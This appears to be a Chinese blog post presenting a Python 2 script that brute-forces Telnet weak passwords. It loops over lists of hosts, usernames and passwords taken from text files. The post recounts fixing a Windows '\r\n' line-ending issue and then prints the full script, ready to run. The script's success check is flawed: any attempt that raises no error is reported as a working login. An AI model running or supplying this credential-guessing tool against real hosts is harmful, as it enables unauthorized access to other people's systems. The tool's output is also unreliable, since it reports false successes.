Python Telnet弱口令爆破脚本及遇到的错误与问题
写得时候遇到了一个很大的问题,就是我在发送用户名,接受用户名就会一直卡住。然后等了好久后提示
recv ‘\r\nSession timed out.\r\n\r\nTelnet Server has closed t’

虚拟机服务器是Win7的 主机客户也是Win7。
原来代码是:

1、一开始觉得是因为socket 设置的问题,上网查了很久,也按他们的方法改了,但都不管用。
2、后来觉得是因为读取行的问题,linux和Windows返回行信息不同,所以没办法读取到,所以将
tn.read_until("login:")
tn.read_until("password:")
都改成
tn.read_until("\n")
结果还是没用。心疼自己= =
3、于是又找啊找,看到了这篇文章 ,文章作者说:注意:
这个问题将我纠结了好一阵子,最后跟踪调试发送命令字符串
发现在windows操作系统中发送命令时一定要”\r\n”,不然无法识别命令
于是感觉自己看到了曙光,于是又按着改,但还是无功而返。
4、最终,在这个地方找到了问题的原因。有个回答是:
If you’re using Windows, be sure to add carriage return (\r) before the new line character:
tn.write(user.encode(‘ascii’) + “\r\n”.encode(‘ascii’))
我的理解是:在连接Windows操作系统的时候,因为编码的问题,如果直接 tn.write(user+”\n”) 系统不识别,所以改成 tn.write(user.encode(‘ascii’) + “\r\n”.encode(‘ascii’)) 问题即可解决。
Python Telnet弱口令爆破脚本:
#!usr/bin/env python #!coding=utf-8 __author__ = 'zhengjim' import telnetlib def telnet(host,user,pwd): try: tn = telnetlib.Telnet(host,timeout=10) tn.set_debuglevel(2) tn.read_until("\n") tn.write(user.encode('ascii') + "\r\n".encode('ascii')) tn.read_until("\n") tn.write(pwd.encode('ascii') + "\r\n".encode('ascii')) tn.read_all() print '用户名:' + user + ',密码:' + pwd + '成功' except: print '失败' host=open('host.txt') for line in host: host=line.strip('\n') print '开始爆破主机:'+host user=open('user.txt') for line in user: user=line.strip('\n') pwd =open('pwd.txt') for line in pwd: pwd = line.strip('\n') print user + ':'+pwd telnet(host,user,pwd)
目录下需要host.txt,user.txt,pwd.txt三个文件
不足是代码比较简单,而且没多线程,效率比较低。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号